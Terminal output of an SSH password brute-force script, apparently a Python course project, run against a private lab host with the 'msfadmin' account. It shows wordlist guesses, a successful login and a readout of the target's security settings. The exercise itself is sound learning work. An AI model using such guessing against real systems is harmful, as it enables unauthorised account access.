 ┌──(tony㉿Betancourt)-[~/…/TCM Academy/Python101/Projects/SSH_Bruteforce]
└─$ python3 ssh_brute_project_mk4.py
[*] Enter target host (IP or domain): 192.168.7.94
[*] Enter username to test: msfadmin
[*] Enter path to password wordlist: passwords.txt
[*] [1] Connecting to 192.168.7.94 with password: 'msfadmin'
[*] [2] Connecting to 192.168.7.94 with password: 'rush2112'
[-] Connecting to 192.168.7.94 on port 22: Failed
[*] [3] Connecting to 192.168.7.94 with password: 'russia'
[*] [4] Connecting to 192.168.7.94 with password: 'scorpion'
[+] Connecting to 192.168.7.94 on port 22: Done
[*] [5] Connecting to 192.168.7.94 with password: 'rebecca'
[-] Connecting to 192.168.7.94 on port 22: Failed
[-] Connecting to 192.168.7.94 on port 22: Failed
[-] Connecting to 192.168.7.94 on port 22: Failed
[*] msfadmin@192.168.7.94:
Distro Unknown Unknown
OS: Unknown
Arch: Unknown
Version: 0.0.0
ASLR: Disabled
SHSTK: Disabled
IBT: Disabled
Note: Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] [>] Valid password found: 'msfadmin'!
[*] Closed connection to '192.168.7.94'
[*] [*] Password cracking attempt complete!